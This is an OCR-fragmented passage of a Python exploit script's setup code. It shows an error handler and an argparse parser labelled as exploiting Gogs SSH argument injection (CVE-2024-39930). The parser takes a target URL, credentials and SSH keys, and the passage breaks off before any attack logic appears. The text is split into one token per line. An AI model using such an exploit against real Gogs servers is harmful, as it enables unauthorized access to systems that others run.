
except
 Exception 
as
 e
:
print
(
f
"[!] Error: {e}"
)
        sys
.
exit
(
1
)
def
main
(
)
:
global
 API_BASE_URL

    parser 
=
argparse
.
ArgumentParser
(
description
=
"Exploit 
Gogs SSH argument injection (CVE-2024-
39930)"
)
    parser
.
add_argument
(
"url"
,
help
=
"Gogs application URL (e.g., 
http://skillforge.lab:3000)"
)
    parser
.
add_argument
(
"auth"
,
help
=
"Gogs credentials in the format 
username:password"
)
    parser
.
add_argument
(
"private_key"
,
help
=
"Path to private SSH key"
)
    parser
.
add_argument
(
"public_key"
,